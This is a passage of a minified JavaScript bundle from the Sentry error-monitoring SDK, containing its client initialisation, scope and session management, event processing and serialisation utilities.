0!==e.nw;return!!r&&!o&&!s}()){(0,u.Cf)(()=>{console.error("[Sentry] You cannot run Sentry this way in a browser extension, check: https://docs.sentry.io/platforms/javascript/best-practices/browser-extensions/")});return}let n=function(e,t){!0===t.debug&&(p.X?u.kg.enable():(0,u.Cf)(()=>{console.warn("[Sentry] Cannot initialize SDK with `debug` option using a non-debug bundle.")})),(0,v.nZ)().update(t.initialScope);let n=new e(t);return(0,v.nZ)().setClient(n),n.init(),n}(ey,{...t,stackParser:(0,S.Sq)(t.stackParser||e3),integrations:function(e){let t=e.defaultIntegrations||[],n=e.integrations;t.forEach(e=>{e.isDefaultInstance=!0});let r=function(e){let t={};return e.forEach(e=>{let{name:n}=e,r=t[n];r&&!r.isDefaultInstance&&e.isDefaultInstance||(t[n]=e)}),Object.values(t)}(Array.isArray(n)?[...t,...n]:"function"==typeof n?(0,c.lE)(n(t)):t),i=r.findIndex(e=>"Debug"===e.name);if(i>-1){let[e]=r.splice(i,1);r.push(e)}return r}(t),transport:t.transport||e9});return t.autoSessionTracking&&void 0!==eg.document&&((0,$.yj)({ignoreDuration:!0}),(0,$.cg)(),J(({from:e,to:t})=>{void 0!==e&&e!==t&&((0,$.yj)({ignoreDuration:!0}),(0,$.cg)())})),n}},21475:function(e,t,n){n.d(t,{J:function(){return r}});let r="production"},2695:function(e,t,n){n.d(t,{s3:function(){return v},nZ:function(){return g},lW:function(){return m},aF:function(){return _},$e:function(){return y}});var r=n(82952),i=n(40093);function o(){return s(r.GLOBAL_OBJ),r.GLOBAL_OBJ}function s(e){let t=e.__SENTRY__=e.__SENTRY__||{};return t.version=t.version||i.J,t[i.J]=t[i.J]||{}}var a=n(57696),u=n(35843);class c{constructor(e,t){let n,r;n=e||new u.s,r=t||new u.s,this._stack=[{scope:n}],this._isolationScope=r}withScope(e){let t;let n=this._pushScope();try{t=e(n)}catch(e){throw this._popScope(),e}return(0,a.J8)(t)?t.then(e=>(this._popScope(),e),e=>{throw this._popScope(),e}):(this._popScope(),t)}getClient(){return this.getStackTop().client}getScope(){return this.getStackTop().scope}getIsolationScope(){return this._isolationScope}getStackTop(){return this._stack[this._stack.length-1]}_pushScope(){let e=this.getScope().clone();return this._stack.push({client:this.getClient(),scope:e}),e}_popScope(){return!(this._stack.length<=1)&&!!this._stack.pop()}}function l(){let e=s(o());return e.stack=e.stack||new c((0,r.Y)("defaultCurrentScope",()=>new u.s),(0,r.Y)("defaultIsolationScope",()=>new u.s))}function p(e){return l().withScope(e)}function f(e,t){let n=l();return n.withScope(()=>(n.getStackTop().scope=e,t(e)))}function d(e){return l().withScope(()=>e(l().getIsolationScope()))}function h(e){let t=s(e);return t.acs?t.acs:{withIsolationScope:d,withScope:p,withSetScope:f,withSetIsolationScope:(e,t)=>d(t),getCurrentScope:()=>l().getScope(),getIsolationScope:()=>l().getIsolationScope()}}function g(){return h(o()).getCurrentScope()}function _(){return h(o()).getIsolationScope()}function m(){return(0,r.Y)("globalScope",()=>new u.s)}function y(...e){let t=h(o());if(2===e.length){let[n,r]=e;return n?t.withSetScope(n,r):t.withScope(r)}return t.withScope(e[0])}function v(){return g().getClient()}},47115:function(e,t,n){n.d(t,{X:function(){return r}});let r=!1},74270:function(e,t,n){n.d(t,{Tb:function(){return u},cg:function(){return d},eN:function(){return c},yj:function(){return l}});var r=n(82952),i=n(21475),o=n(2695),s=n(76967),a=n(25144);function u(e,t){return(0,o.nZ)().captureException(e,(0,a.U0)(t))}function c(e,t){return(0,o.nZ)().captureEvent(e,t)}function l(e){let t=(0,o.s3)(),n=(0,o.aF)(),a=(0,o.nZ)(),{release:u,environment:c=i.J}=t&&t.getOptions()||{},{userAgent:l}=r.GLOBAL_OBJ.navigator||{},f=(0,s.Hv)({release:u,environment:c,user:a.getUser()||n.getUser(),...l&&{userAgent:l},...e}),d=n.getSession();return d&&"ok"===d.status&&(0,s.CT)(d,{status:"exited"}),p(),n.setSession(f),a.setSession(f),f}function p(){let e=(0,o.aF)(),t=(0,o.nZ)(),n=t.getSession()||e.getSession();n&&(0,s.RJ)(n),f(),e.setSession(),t.setSession()}function f(){let e=(0,o.aF)(),t=(0,o.nZ)(),n=(0,o.s3)(),r=t.getSession()||e.getSession();r&&n&&n.captureSession(r)}function d(e=!1){if(e){p();return}f()}},35843:function(e,t,n){n.d(t,{s:function(){return d}});var r=n(37855);function i(){return{traceId:(0,r.DM)(),spanId:(0,r.DM)().substring(16)}}var o=n(57696),s=n(2425),a=n(86106),u=n(76967),c=n(73377);let l="_sentrySpan";function p(e,t){t?(0,c.xp)(e,l,t):delete e[l]}class f{constructor(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._attachments=[],this._user={},this._tags={},this._extra={},this._contexts={},this._sdkProcessingMetadata={},this._propagationContext=i()}clone(){let e=new f;return e._breadcrumbs=[...this._breadcrumbs],e._tags={...this._tags},e._extra={...this._extra},e._contexts={...this._contexts},e._user=this._user,e._level=this._level,e._session=this._session,e._transactionName=this._transactionName,e._fingerprint=this._fingerprint,e._eventProcessors=[...this._eventProcessors],e._requestSession=this._requestSession,e._attachments=[...this._attachments],e._sdkProcessingMetadata={...this._sdkProcessingMetadata},e._propagationContext={...this._propagationContext},e._client=this._client,e._lastEventId=this._lastEventId,p(e,this[l]),e}setClient(e){this._client=e}setLastEventId(e){this._lastEventId=e}getClient(){return this._client}lastEventId(){return this._lastEventId}addScopeListener(e){this._scopeListeners.push(e)}addEventProcessor(e){return this._eventProcessors.push(e),this}setUser(e){return this._user=e||{email:void 0,id:void 0,ip_address:void 0,username:void 0},this._session&&(0,u.CT)(this._session,{user:e}),this._notifyScopeListeners(),this}getUser(){return this._user}getRequestSession(){return this._requestSession}setRequestSession(e){return this._requestSession=e,this}setTags(e){return this._tags={...this._tags,...e},this._notifyScopeListeners(),this}setTag(e,t){return this._tags={...this._tags,[e]:t},this._notifyScopeListeners(),this}setExtras(e){return this._extra={...this._extra,...e},this._notifyScopeListeners(),this}setExtra(e,t){return this._extra={...this._extra,[e]:t},this._notifyScopeListeners(),this}setFingerprint(e){return this._fingerprint=e,this._notifyScopeListeners(),this}setLevel(e){return this._level=e,this._notifyScopeListeners(),this}setTransactionName(e){return this._transactionName=e,this._notifyScopeListeners(),this}setContext(e,t){return null===t?delete this._contexts[e]:this._contexts[e]=t,this._notifyScopeListeners(),this}setSession(e){return e?this._session=e:delete this._session,this._notifyScopeListeners(),this}getSession(){return this._session}update(e){if(!e)return this;let t="function"==typeof e?e(this):e,[n,r]=t instanceof d?[t.getScopeData(),t.getRequestSession()]:(0,o.PO)(t)?[e,e.requestSession]:[],{tags:i,extra:s,user:a,contexts:u,level:c,fingerprint:l=[],propagationContext:p}=n||{};return this._tags={...this._tags,...i},this._extra={...this._extra,...s},this._contexts={...this._contexts,...u},a&&Object.keys(a).length&&(this._user=a),c&&(this._level=c),l.length&&(this._fingerprint=l),p&&(this._propagationContext=p),r&&(this._requestSession=r),this}clear(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._requestSession=void 0,this._session=void 0,p(this,void 0),this._attachments=[],this._propagationContext=i(),this._notifyScopeListeners(),this}addBreadcrumb(e,t){let n="number"==typeof t?t:100;if(n<=0)return this;let r={timestamp:(0,s.yW)(),...e},i=this._breadcrumbs;return i.push(r),this._breadcrumbs=i.length>n?i.slice(-n):i,this._notifyScopeListeners(),this}getLastBreadcrumb(){return this._breadcrumbs[this._breadcrumbs.length-1]}clearBreadcrumbs(){return this._breadcrumbs=[],this._notifyScopeListeners(),this}addAttachment(e){return this._attachments.push(e),this}clearAttachments(){return this._attachments=[],this}getScopeData(){return{breadcrumbs:this._breadcrumbs,attachments:this._attachments,contexts:this._contexts,tags:this._tags,extra:this._extra,user:this._user,level:this._level,fingerprint:this._fingerprint||[],eventProcessors:this._eventProcessors,propagationContext:this._propagationContext,sdkProcessingMetadata:this._sdkProcessingMetadata,transactionName:this._transactionName,span:this[l]}}setSDKProcessingMetadata(e){return this._sdkProcessingMetadata={...this._sdkProcessingMetadata,...e},this}setPropagationContext(e){return this._propagationContext=e,this}getPropagationContext(){return this._propagationContext}captureException(e,t){let n=t&&t.event_id?t.event_id:(0,r.DM)();if(!this._client)return a.kg.warn("No client configured on scope - will not capture exception!"),n;let i=Error("Sentry syntheticException");return this._client.captureException(e,{originalException:e,syntheticException:i,...t,event_id:n},this),n}captureMessage(e,t,n){let i=n&&n.event_id?n.event_id:(0,r.DM)();if(!this._client)return a.kg.warn("No client configured on scope - will not capture message!"),i;let o=Error(e);return this._client.captureMessage(e,t,{originalException:e,syntheticException:o,...n,event_id:i},this),i}captureEvent(e,t){let n=t&&t.event_id?t.event_id:(0,r.DM)();return this._client?this._client.captureEvent(e,{...t,event_id:n},this):a.kg.warn("No client configured on scope - will not capture event!"),n}_notifyScopeListeners(){this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach(e=>{e(this)}),this._notifyingListeners=!1)}}let d=f},29722:function(e,t,n){n.d(t,{$J:function(){return o},S3:function(){return s},TE:function(){return i},Zj:function(){return r}});let r="sentry.source",i="sentry.sample_rate",o="sentry.op",s="sentry.origin"},76967:function(e,t,n){n.d(t,{CT:function(){return a},Hv:function(){return s},RJ:function(){return u}});var r=n(2425),i=n(37855),o=n(73377);function s(e){let t=(0,r.ph)(),n={sid:(0,i.DM)(),init:!0,timestamp:t,started:t,duration:0,status:"ok",errors:0,ignoreDuration:!1,toJSON:()=>(0,o.Jr)({sid:`${n.sid}`,init:n.init,started:new Date(1e3*n.started).toISOString(),timestamp:new Date(1e3*n.timestamp).toISOString(),status:n.status,errors:n.errors,did:"number"==typeof n.did||"string"==typeof n.did?`${n.did}`:void 0,duration:n.duration,abnormal_mechanism:n.abnormal_mechanism,attrs:{release:n.release,environment:n.environment,ip_address:n.ipAddress,user_agent:n.userAgent}})};return e&&a(n,e),n}function a(e,t={}){if(!t.user||(!e.ipAddress&&t.user.ip_address&&(e.ipAddress=t.user.ip_address),e.did||t.did||(e.did=t.user.id||t.user.email||t.user.username)),e.timestamp=t.timestamp||(0,r.ph)(),t.abnormal_mechanism&&(e.abnormal_mechanism=t.abnormal_mechanism),t.ignoreDuration&&(e.ignoreDuration=t.ignoreDuration),t.sid&&(e.sid=32===t.sid.length?t.sid:(0,i.DM)()),void 0!==t.init&&(e.init=t.init),!e.did&&t.did&&(e.did=`${t.did}`),"number"==typeof t.started&&(e.started=t.started),e.ignoreDuration)e.duration=void 0;else if("number"==typeof t.duration)e.duration=t.duration;else{let t=e.timestamp-e.started;e.duration=t>=0?t:0}t.release&&(e.release=t.release),t.environment&&(e.environment=t.environment),!e.ipAddress&&t.ipAddress&&(e.ipAddress=t.ipAddress),!e.userAgent&&t.userAgent&&(e.userAgent=t.userAgent),"number"==typeof t.errors&&(e.errors=t.errors),t.status&&(e.status=t.status)}function u(e,t){let n={};t?n={status:t}:"ok"===e.status&&(n={status:"exited"}),a(e,n)}},9916:function(e,t,n){n.d(t,{_l:function(){return p},jC:function(){return f}});var r=n(73377),i=n(57696);let o=/^sentry-/;function s(e){return e.split(",").map(e=>e.split("=").map(e=>decodeURIComponent(e.trim()))).reduce((e,[t,n])=>(t&&n&&(e[t]=n),e),{})}var a=n(21475),u=n(2695),c=n(29722),l=n(31927);function p(e,t){let n=t.getOptions(),{publicKey:i}=t.getDsn()||{},o=(0,r.Jr)({environment:n.environment||a.J,release:n.release,public_key:i,trace_id:e});return t.emit("createDsc",o),o}function f(e){let t=(0,u.s3)();if(!t)return{};let n=p((0,l.XU)(e).trace_id||"",t),r=(0,l.Gx)(e),a=r._frozenDsc;if(a)return a;let f=r.spanContext().traceState,d=f&&f.get("sentry.dsc"),h=d&&function(e){let t=e&&((0,i.HD)(e)||Array.isArray(e))?Array.isArray(e)?e.reduce((e,t)=>(Object.entries(s(t)).forEach(([t,n])=>{e[t]=n}),e),{}):s(e):void 0;if(!t)return;let n=Object.entries(t).reduce((e,[t,n])=>(t.match(o)&&(e[t.slice("sentry-".length)]=n),e),{});return Object.keys(n).length>0?n:void 0}(d);if(h)return h;let g=(0,l.XU)(r),_=g.data||{},m=_[c.TE];null!=m&&(n.sample_rate=`${m}`);let y=_[c.Zj],v=g.description;return"url"!==y&&v&&(n.transaction=v),t.emit("createDsc",n,r),n}},25144:function(e,t,n){n.d(t,{U0:function(){return S},R:function(){return E}});var r=n(37855),i=n(2425),o=n(12536),s=n(82952),a=n(42327),u=n(21475),c=n(2695),l=n(28049),p=n(86106),f=n(57696),d=n(47115),h=n(35843),g=n(73377),_=n(9916),m=n(31927);function y(e,t){let{extra:n,tags:r,user:i,contexts:o,level:s,sdkProcessingMetadata:a,breadcrumbs:u,fingerprint:c,eventProcessors:l,attachments:p,propagationContext:f,transactionName:d,span:h}=t;v(e,"extra",n),v(e,"tags",r),v(e,"user",i),v(e,"contexts",o),v(e,"sdkProcessingMetadata",a),s&&(e.level=s),d&&(e.transactionName=d),h&&(e.span=h),u.length&&(e.breadcrumbs=[...e.breadcrumbs,...u]),c.length&&(e.fingerprint=[...e.fingerprint,...c]),l.length&&(e.eventProcessors=[...e.eventProcessors,...l]),p.length&&(e.attachments=[...e.attachments,...p]),e.propagationContext={...e.propagationContext,...f}}function v(e,t,n){if(n&&Object.keys(n).length)for(let r in e[t]={...e[t]},n)Object.prototype.hasOwnProperty.call(n,r)&&(e[t][r]=n[r])}function E(e,t,n,v,E,S){let{normalizeDepth:x=3,normalizeMaxBreadth:k=1e3}=e,O={...t,event_id:t.event_id||n.event_id||(0,r.DM)(),timestamp:t.timestamp||(0,i.yW)()},w=n.integrations||e.integrations.map(e=>e.name);(function(e,t){let{environment:n,release:r,dist:i,maxValueLength:s=250}=t;"environment"in e||(e.environment="environment"in t?n:u.J),void 0===e.release&&void 0!==r&&(e.release=r),void 0===e.dist&&void 0!==i&&(e.dist=i),e.message&&(e.message=(0,o.$G)(e.message,s));let a=e.exception&&e.exception.values&&e.exception.values[0];a&&a.value&&(a.value=(0,o.$G)(a.value,s));let c=e.request;c&&c.url&&(c.url=(0,o.$G)(c.url,s))})(O,e),w.length>0&&(O.sdk=O.sdk||{},O.sdk.integrations=[...O.sdk.integrations||[],...w]),E&&E.emit("applyFrameMetadata",t),void 0===t.type&&function(e,t){let n;let r=s.GLOBAL_OBJ._sentryDebugIds;if(!r)return;let i=b.get(t);i?n=i:(n=new Map,b.set(t,n));let o=Object.entries(r).reduce((e,[r,i])=>{let o;let s=n.get(r);s?o=s:(o=t(r),n.set(r,o));for(let t=o.length-1;t>=0;t--){let n=o[t];if(n.filename){e[n.filename]=i;break}}return e},{});try{e.exception.values.forEach(e=>{e.stacktrace.frames.forEach(e=>{e.filename&&(e.debug_id=o[e.filename])})})}catch(e){}}(O,e.stackParser);let $=function(e,t){if(!t)return e;let n=e?e.clone():new h.s;return n.update(t),n}(v,n.captureContext);n.mechanism&&(0,r.EG)(O,n.mechanism);let L=E?E.getEventProcessors():[],D=(0,c.lW)().getScopeData();S&&y(D,S.getScopeData()),$&&y(D,$.getScopeData());let A=[...n.attachments||[],...D.attachments];return A.length&&(n.attachments=A),!function(e,t){let{fingerprint:n,span:i,breadcrumbs:o,sdkProcessingMetadata:s}=t;(function(e,t){let{extra:n,tags:r,user:i,contexts:o,level:s,transactionName:a}=t,u=(0,g.Jr)(n);u&&Object.keys(u).length&&(e.extra={...u,...e.extra});let c=(0,g.Jr)(r);c&&Object.keys(c).length&&(e.tags={...c,...e.tags});let l=(0,g.Jr)(i);l&&Object.keys(l).length&&(e.user={...l,...e.user});let p=(0,g.Jr)(o);p&&Object.keys(p).length&&(e.contexts={...p,...e.contexts}),s&&(e.level=s),a&&"transaction"!==e.type&&(e.transaction=a)})(e,t),i&&function(e,t){e.contexts={trace:(0,m.wy)(t),...e.contexts},e.sdkProcessingMetadata={dynamicSamplingContext:(0,_.jC)(t),...e.sdkProcessingMetadata};let n=(0,m.Gx)(t),r=(0,m.XU)(n).description;r&&!e.transaction&&"transaction"===e.type&&(e.transaction=r)}(e,i),e.fingerprint=e.fingerprint?(0,r.lE)(e.fingerprint):[],n&&(e.fingerprint=e.fingerprint.concat(n)),e.fingerprint&&!e.fingerprint.length&&delete e.fingerprint,function(e,t){let n=[...e.breadcrumbs||[],...t];e.breadcrumbs=n.length?n:void 0}(e,o),e.sdkProcessingMetadata={...e.sdkProcessingMetadata,...s}}(O,D),(function e(t,n,r,i=0){return new l.cW((o,s)=>{let a=t[i];if(null===n||"function"!=typeof a)o(n);else{let u=a({...n},r);d.X&&a.id&&null===u&&p.kg.log(`Event processor "${a.id}" dropped event`),(0,f.J8)(u)?u.then(n=>e(t,n,r,i+1).then(o)).then(null,s):e(t,u,r,i+1).then(o).then(null,s)}})})([...L,...D.eventProcessors],O,n).then(e=>(e&&function(e){let t={};try{e.exception.values.forEach(e=>{e.stacktrace.frames.forEach(e=>{e.debug_id&&(e.abs_path?t[e.abs_path]=e.debug_id:e.filename&&(t[e.filename]=e.debug_id),delete e.debug_id)})})}catch(e){}if(0===Object.keys(t).length)return;e.debug_meta=e.debug_meta||{},e.debug_meta.images=e.debug_meta.images||[];let n=e.debug_meta.images;Object.entries(t).forEach(([e,t])=>{n.push({type:"sourcemap",code_file:e,debug_id:t})})}(e),"number"==typeof x&&x>0)?function(e,t,n){if(!e)return null;let r={...e,...e.breadcrumbs&&{breadcrumbs:e.breadcrumbs.map(e=>({...e,...e.data&&{data:(0,a.Fv)(e.data,t,n)}}))},...e.user&&{user:(0,a.Fv)(e.user,t,n)},...e.contexts&&{contexts:(0,a.Fv)(e.contexts,t,n)},...e.extra&&{extra:(0,a.Fv)(e.extra,t,n)}};return e.contexts&&e.contexts.trace&&r.contexts&&(r.contexts.trace=e.contexts.trace,e.contexts.trace.data&&(r.contexts.trace.data=(0,a.Fv)(e.contexts.trace.data,t,n))),e.spans&&(r.spans=e.spans.map(e=>({...e,...e.data&&{data:(0,a.Fv)(e.data,t,n)}}))),r}(e,x,k):e)}let b=new WeakMap;function S(e){return e?e instanceof h.s||"function"==typeof e||Object.keys(e).some(e=>x.includes(e))?{captureContext:e}:e:void 0}let x=["user","level","extra","contexts","tags","fingerprint","requestSession","propagationContext"]},31927:function(e,t,n){n.d(t,{Gx:function(){return p},Tt:function(){return l},XU:function(){return c},wy:function(){return s}});var r=n(73377),i=n(2425),o=n(29722);function s(e){let{spanId:t,traceId:n}=e.spanContext(),{parent_span_id:i}=c(e);return(0,r.Jr)({parent_span_id:i,span_id:t,trace_id:n})}function a(e){return"number"==typeof e?u(e):Array.isArray(e)?e[0]+e[1]/1e9:e instanceof Date?u(e.getTime()):(0,i.ph)()}function u(e){return e>9999999999?e/1e3:e}function c(e){if("function"==typeof e.getSpanJSON)return e.getSpanJSON();try{let{spanId:t,traceId:n}=e.spanContext();if(e.attributes&&e.startTime&&e.name&&e.endTime&&e.status){let{attributes:i,startTime:s,name:u,endTime:c,parentSpanId:l,status:p}=e;return(0,r.Jr)({span_id:t,trace_id:n,data:i,description:u,parent_span_id:l,start_timestamp:a(s),timestamp:a(c)||void 0,status:p&&0!==p.code?1===p.code?"ok":p.message||"unknown_error":void 0,op:i[o.$J],origin:i[o.S3],_metrics_summary:function(e){let t=e._sentryMetrics;if(!t)return;let n={};for(let[,[e,i]]of t)(n[e]||(n[e]=[])).push((0,r.Jr)(i));return n}(e)})}return{span_id:t,trace_id:n}}catch(e){return{}}}function l(e){let{traceFlags:t}=e.spanContext();return 1===t}function p(e){return e._sentryRootSpan||e}},93113:function(e,t,n){n.d(t,{Rt:function(){return o},iY:function(){return a},l4:function(){return s}});var r=n(57696);let i=n(82952).GLOBAL_OBJ;function o(e,t={}){if(!e)return"<unknown>";try{let n,o=e,s=[],a=0,u=0,c=Array.isArray(t)?t:t.keyAttrs,l=!Array.isArray(t)&&t.maxStringLength||80;for(;o&&a++<5&&(n=function(e,t){let n=[];if(!e||!e.tagName)return"";if(i.HTMLElement&&e instanceof HTMLElement&&e.dataset){if(e.dataset.sentryComponent)return e.dataset.sentryComponent;if(e.dataset.sentryElement)return e.dataset.sentryElement}n.push(e.tagName.toLowerCase());let o=t&&t.length?t.filter(t=>e.getAttribute(t)).map(t=>[t,e.getAttribute(t)]):null;if(o&&o.length)o.forEach(e=>{n.push(`[${e[0]}="${e[1]}"]`)});else{e.id&&n.push(`#${e.id}`);let t=e.className;if(t&&(0,r.HD)(t))for(let e of t.split(/\s+/))n.push(`.${e}`)}for(let t of["aria-label","type","name","title","alt"]){let r=e.getAttribute(t);r&&n.push(`[${t}="${r}"]`)}return n.join("")}(o,c),"html"!==n&&(!(a>1)||!(u+3*s.length+n.length>=l)));)s.push(n),u+=n.length,o=o.parentNode;return s.reverse().join(" > ")}catch(e){return"<unknown>"}}function s(){try{return i.document.location.href}catch(e){return""}}function a(e){if(!i.HTMLElement)return null;let t=e;for(let e=0;e<5&&t;e++){if(t instanceof HTMLElement){if(t.dataset.sentryComponent)return t.dataset.sentryComponent;if(t.dataset.sentryElement)return t.dataset.sentryElement}t=t.parentNode}return null}},79791:function(e,t,n){n.d(t,{X:function(){return r}});let r=!1},57696:function(e,t,n){n.d(t,{Cy:function(){return m},HD:function(){return c},J8:function(){return _},Kj:function(){return g},Le:function(){return l},PO:function(){return f},TX:function(){return a},V9:function(){return y},VW:function(){return s},VZ:function(){return i},cO:function(){return d},fm:function(){return u},kK:function(){return h},pt:function(){return p},y1:function(){return v}});let r=Object.prototype.toString;function i(e){switch(r.call(e)){case"[object Error]":case"[object Exception]":case"[object DOMException]":case"[object WebAssembly.Exception]":return!0;default:return y(e,Error)}}function o(e,t){return r.call(e)===`[object ${t}]`}function s(e){return o(e,"ErrorEvent")}function a(e){return o(e,"DOMError")}function u(e){return o(e,"DOMException")}function c(e){return o(e,"String")}function l(e){return"object"==typeof e&&null!==e&&"__sentry_template_string__"in e&&"__sentry_template_values__"in e}function p(e){return null===e||l(e)||"object"!=typeof e&&"function"!=typeof e}function f(e){return o(e,"Object")}function d(e){return"undefined"!=typeof Event&&y(e,Event)}function h(e){return"undefined"!=typeof Element&&y(e,Element)}function g(e){return o(e,"RegExp")}function _(e){return!!(e&&e.then&&"function"==typeof e.then)}function m(e){return f(e)&&"nativeEvent"in e&&"preventDefault"in e&&"stopPropagation"in e}function y(e,t){try{return e instanceof t}catch(e){return!1}}function v(e){return!!("object"==typeof e&&null!==e&&(e.__isVue||e._isVue))}},86106:function(e,t,n){n.d(t,{Cf:function(){return a},LD:function(){return s},RU:function(){return o},kg:function(){return u}});var r=n(79791),i=n(82952);let o=["debug","info","warn","error","log","assert","trace"],s={};function a(e){if(!("console"in i.GLOBAL_OBJ))return e();let t=i.GLOBAL_OBJ.console,n={},r=Object.keys(s);r.forEach(e=>{let r=s[e];n[e]=t[e],t[e]=r});try{return e()}finally{r.forEach(e=>{t[e]=n[e]})}}let u=(0,i.Y)("logger",function(){let e=!1,t={enable:()=>{e=!0},disable:()=>{e=!1},isEnabled:()=>e};return r.X?o.forEach(n=>{t[n]=(...t)=>{e&&a(()=>{i.GLOBAL_OBJ.console[n](`Sentry Logger [${n}]:`,...t)})}}):o.forEach(e=>{t[e]=()=>void 0}),t})},37855:function(e,t,n){n.d(t,{DM:function(){return o},Db:function(){return u},EG:function(){return c},YO:function(){return l},jH:function(){return a},lE:function(){return p}});var r=n(73377),i=n(82952);function o(){let e=i.GLOBAL_OBJ,t=e.crypto||e.msCrypto,n=()=>16*Math.random();try{if(t&&t.randomUUID)return t.randomUUID().replace(/-/g,"");t&&t.getRandomValues&&(n=()=>{let e=new Uint8Array(1);return t.getRandomValues(e),e[0]})}catch(e){}return"10000000100040008000100000000000".replace(/[018]/g,e=>(e^(15&n())>>e/4).toString(16))}function s(e){return e.exception&&e.exception.values?e.exception.values[0]:void 0}function a(e){let{message:t,event_id:n}=e;if(t)return t;let r=s(e);return r?r.type&&r.value?`${r.type}: ${r.value}`:r.type||r.value||n||"<unknown>":n||"<unknown>"}function u(e,t,n){let r=e.exception=e.exception||{},i=r.values=r.values||[],o=i[0]=i[0]||{};o.value||(o.value=t||""),o.type||(o.type=n||"Error")}function c(e,t){let n=s(e);if(!n)return;let r=n.mechanism;if(n.mechanism={type:"generic",handled:!0,...r,...t},t&&"data"in t){let e={...r&&r.data,...t.data};n.mechanism.data=e}}function l(e){if(e&&e.__sentry_captured__)return!0;try{(0,r.xp)(e,"__sentry_captured__",!0)}catch(e){}return!1}function p(e){return Array.isArray(e)?e:[e]}},42327:function(e,t,n){n.d(t,{Fv:function(){return s},Qy:function(){return function e(t,n=3,r=102400){let i=s(t,n);return~-encodeURI(JSON.stringify(i)).split(/%..|./).length>r?e(t,n-1,r):i}}});var r=n(57696),i=n(73377),o=n(32436);function s(e,t=100,n=Infinity){try{return function e(t,n,s=Infinity,a=Infinity,u=function(){let e="function"==typeof WeakSet,t=e?new WeakSet:[];return[function(n){if(e)return!!t.has(n)||(t.add(n),!1);for(let e=0;e<t.length;e++)if(t[e]===n)return!0;return t.push(n),!1},function(n){if(e)t.delete(n);else for(let e=0;e<t.length;e++)if(t[e]===n){t.splice(e,1);break}}]}()){let[c,l]=u;if(null==n||["boolean","string"].includes(typeof n)||"number"==typeof n&&Number.isFinite(n))return n;let p=function(e,t){try{if("domain"===e&&t&&"object"==typeof t&&t._events)return"[Domain]";if("domainEmitter"===e)return"[DomainEmitter]";if("undefined"!=typeof global&&t===global)return"[Global]";if("undefined"!=typeof window&&t===window)return"[Window]";if("undefined"!=typeof document&&t===document)return"[Document]";if((0,r.y1)(t))return"[VueViewModel]";if((0,r.Cy)(t))return"[SyntheticEvent]";if("number"==typeof t&&!Number.isFinite(t))return`[${t}]`;if("function"==typeof t)return`[Function: ${(0,o.$P)(t)}]`;if("symbol"==typeof t)return`[${String(t)}]`;if("bigint"==typeof t)return`[BigInt: ${String(t)}]`;let n=function(e){let t=Object.getPrototypeOf(e);return t?t.constructor.name:"null prototype"}(t);if(/^HTML(\w*)Element$/.test(n))return`[HTMLElement: ${n}]`;return`[object ${n}]`}catch(e){return`**non-serializable** (${e})`}}(t,n);if(!p.startsWith("[object "))return p;if(n.__sentry_skip_normalization__)return n;let f="number"==typeof n.__sentry_override_normalization_depth__?n.__sentry_override_normalization_depth__:s;if(0===f)return p.replace("object ","");if(c(n))return"[Circular ~]";if(n&&"function"==typeof n.toJSON)try{let t=n.toJSON();return e("",t,f-1,a,u)}catch(e){}let d=Array.isArray(n)?[]:{},h=0,g=(0,i.Sh)(n);for(let t in g){if(!Object.prototype.hasOwnProperty.call(g,t))continue;if(h>=a){d[t]="[MaxProperties ~]";break}let n=g[t];d[t]=e(t,n,f-1,a,u),h++}return l(n),d}("",e,t,n)}catch(e){return{ERROR:`**non-serializable** (${e})`}}}},73377:function(e,t,n){n.d(t,{$Q:function(){return l},HK:function(){return p},Jr:function(){return m},Sh:function(){return d},_j:function(){return f},hl:function(){return u},xp:function(){return c},zf:function(){return _}});var r=n(93113),i=n(79791),o=n(57696),s=n(86106),a=n(12536);function u(e,t,n){if(!(t in e))return;let r=e[t],i=n(r);"function"==typeof i&&l(i,r),e[t]=i}function c(e,t,n){try{Object.defineProperty(e,t,{value:n,writable:!0,configurable:!0})}catch(n){i.X&&s.kg.log(`Failed to add non-enumerable property "${t}" to object`,e)}}function l(e,t){try{let n=t.prototype||{};e.prototype=t.prototype=n,c(e,"__sentry_original__",t)}catch(e){}}function p(e){return e.__sentry_original__}function f(e){return Object.keys(e).map(t=>`${encodeURIComponent(t)}=${encodeURIComponent(e[t])}`).join("&")}function d(e){if((0,o.VZ)(e))return{message:e.message,name:e.name,stack:e.stack,...g(e)};if(!(0,o.cO)(e))return e;{let t={type:e.type,target:h(e.target),currentTarget:h(e.currentTarget),...g(e)};return"undefined"!=typeof CustomEvent&&(0,o.V9)(e,CustomEvent)&&(t.detail=e.detail),t}}function h(e){try{return(0,o.kK)(e)?(0,r.Rt)(e):Object.prototype.toString.call(e)}catch(e){return"<unknown>"}}function g(e){if("object"!=typeof e||null===e)return{};{let t={};for(let n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t}}function _(e,t=40){let n=Object.keys(d(e));n.sort();let r=n[0];if(!r)return"[object has no keys]";if(r.length>=t)return(0,a.$G)(r,t);for(let e=n.length;e>0;e--){let r=n.slice(0,e).join(", ");if(!(r.length>t)){if(e===n.length)return r;return(0,a.$G)(r,t)}}return""}function m(e){return function e(t,n){if(function(e){if(!(0,o.PO)(e))return!1;try{let t=Object.getPrototypeOf(e).constructor.name;return!t||"Object"===t}catch(e){return!0}}(t)){let r=n.get(t);if(void 0!==r)return r;let i={};for(let r of(n.set(t,i),Object.getOwnPropertyNames(t)))void 0!==t[r]&&(i[r]=e(t[r],n));return i}if(Array.isArray(t)){let r=n.get(t);if(void 0!==r)return r;let i=[];return n.set(t,i),t.forEach(t=>{i.push(e(t,n))}),i}return t}(e,new Map)}},32436:function(e,t,n){n.d(t,{$P:function(){return l},Fi:function(){return r},Fr:function(){return p},Sq:function(){return a},pE:function(){return s}});let r="?",i=/\(error: (.*)\)/,o=/captureMessage|captureException/;function s(...e){let t=e.sort((e,t)=>e[0]-t[0]).map(e=>e[1]);return(e,n=0,s=0)=>{let a=[],c=e.split("\n");for(let e=n;e<c.length;e++){let n=c[e];if(n.length>1024)continue;let r=i.test(n)?n.replace(i,"$1"):n;if(!r.match(/\S*Error: /)){for(let e of t){let t=e(r);if(t){a.push(t);break}}if(a.length>=50+s)break}}return function(e){if(!e.length)return[];let 